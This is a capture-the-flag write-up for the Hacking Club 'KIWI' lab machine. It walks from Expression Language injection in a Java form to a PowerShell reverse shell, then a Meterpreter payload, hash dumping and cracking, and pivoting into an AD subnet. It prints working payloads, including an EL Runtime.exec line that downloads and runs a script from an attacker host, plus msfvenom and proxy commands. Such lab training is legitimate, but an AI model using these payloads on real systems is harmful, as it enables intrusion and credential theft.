About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the KIWI machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to understand which services are running in the background and which ports are open. So, we will use a tool called nmap.


When accessing port 8080, we find a form. We will fill it out and then intercept the request using Burp Suite.

Change request method → POST

Expression Language Injection
After submitting, we can see in the response that it returns a message.
Expression Language (EL) injection occurs when attacker-controlled data enters an EL interpreter.
With EL implementations prior to version 2.2, an attacker can retrieve sensitive server-side information available through implicit objects. This includes model objects, beans, session scope, application scope, etc.
The EL 2.2 specification allows method invocation, which enables an attacker to execute arbitrary code within the application context. This can manipulate application functionality, expose sensitive data, and pivot into system-level code access — representing a serious risk of server compromise.
First, I attempt to execute a ping command to my IP. We can use the following payload:
T(java.lang.Runtime).getRuntime().exec('ping -n 4 <IP>')

In my tcpdump sniffer, I receive a ping from the machine (you will not be able to identify whether you receive a ping if you do not run a sniffer), which validates that we have code execution.

Since we have RCE, we can obtain a reverse shell.
I will use a PowerShell reverse shell from Nishang:
https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1
Invoke-PowerShellTcp -Reverse -IPAddress <IP-VPN> -Port <PORT>
Simply append the following command to the last line of the reverse shell:


Python Server to Host Our Reverse Shell:

Netcat listener to receive the connection:

Now we can send our payload:
\\T(java.lang.Runtime).getRuntime().exec('powershell.exe -c "IEX(New-Object Net.WebClient).DownloadString(\"http://<IP-VPN>/reverse.ps1\")"')

After sending the payload, we receive the shell =)


We Successfully Retrieved Our First Flag:

By navigating to the folder → Administrator/Documents, we find a file called note.txt.


Since We Are Inside a Container, We Need to Pivot to the AD Network
But first, we need to dump rafael's password.
To do this, I will generate a reverse shell payload using msfvenom, allowing us to obtain a Meterpreter session.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<IP-VPN> LPORT=<PORT> -f exe > shellz.exe

We will upload our payload to the server. I will use Python to host the payload:


powershell.exe -Command Invoke-WebRequest -Uri http://<IP-VPN>/shellz.exe -OutFile C:\Users\Public\Documents\shellz.exe

Now we will use msfconsole to receive the Meterpreter shell.



With the Meterpreter shell, we can load the Kiwi module and perform a hashdump.


We can crack the hash of rafael.pereira, since we know his password may be reused in AD:
hashcat -m 1000 hash $PATH->rockyou.txt

We now have the password. Next, we can pivot using the msfconsole module together with proxychains4.
Network pivoting refers to the process of using a compromised machine, connected to multiple networks, to gain access to other networks. This approach is useful when the attacker wants to target machines in a different subnet.


run autoroute -s 172.20.128.0/24
background
use auxiliary/server/socks_proxy
set version 4a
set srvport 9050
run
